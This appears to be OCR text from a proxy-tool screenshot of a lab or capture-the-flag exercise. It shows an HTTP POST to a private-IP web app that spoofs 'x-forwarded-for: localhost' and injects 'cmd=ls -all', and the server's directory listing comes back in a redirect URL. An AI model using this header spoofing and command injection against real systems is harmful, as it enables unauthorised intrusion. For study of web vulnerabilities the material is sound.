 Send
Cancel
Follow redirection
Request
Pretty
Raw
Hex
\n
1 POST /wish HTTP/1.1
2 Host: 192.168.31.46:7331
3 Content-Length: 11
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.46:7331
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.102
Safari/537.36 Edg/98.0.1108.55
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://192.168.31.46:7331/wish
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
3 x-forwarded-for: localhost
4 Connection: close
5
6 cmd=ls -all
Target: http://192.168.31.46:7331
Converted text
Copy to clipboard
Cl
1 total 24
2 drwxr-xr-x 4 www-data www-data 4096 Nov 17  2019 .
3 drwxr-xr-x 4 root     root     4096 Nov 14  2019 ..
4 -rw-r--r-- 1 www-data www-data 1323 Nov 13  2019 app.py
5 -rw-r--r-- 1 www-data www-data 1846 Nov 14  2019 app.pyc
6 drwxr-xr-x 5 www-data www-data 4096 Nov 13  2019 static
7 drwxr-xr-x 2 www-data www-data 4096 Nov 14  2019 templates
8
Search...
0 mat
Redirecting...
</h1>
11 <p>
You should be redirected automatically to target URL: <a href="
/genie?name=total+24%0Adrwxr-xr-x+4+www-data+www-data+4096+Nov+17++20
19+.%0Adrwxr-xr-x+4+root+++++root+++++4096+Nov+14++2019+..%0A-rw-r--r
--+1+www-data+www-data+1323+Nov+13++2019+app.py%0A-rw-r--r--+1+www-da
ta+www-data+1846+Nov+14++2019+app.pyc%0Adrwxr-xr-x+5+www-data+www-dat
a+4096+Nov+13++2019+static%0Adrwxr-xr-x+2+www-data+www-data+4096+Nov+
14++2019+templates%0A">
/genie?name=total+24%0Adrwxr-xr-x+4+www-data+www-data+4096+Nov+17++
2019+.%0Adrwxr-xr-x+4+root+++++root+++++4096+Nov+14++2019+..%0A-rw-
r--r--+1+www-data+www-data+1323+Nov+13++2019+app.py%0A-rw-r--r--+1+
www-data+www-data+1846+Nov+14++2019+app.pyc%0Adrwxr-xr-x+5+www-data
+www-data+4096+Nov+13++2019+static%0Adrwxr-xr-x+2+www-data+www-data
+4096+Nov+14++2019+templates%0A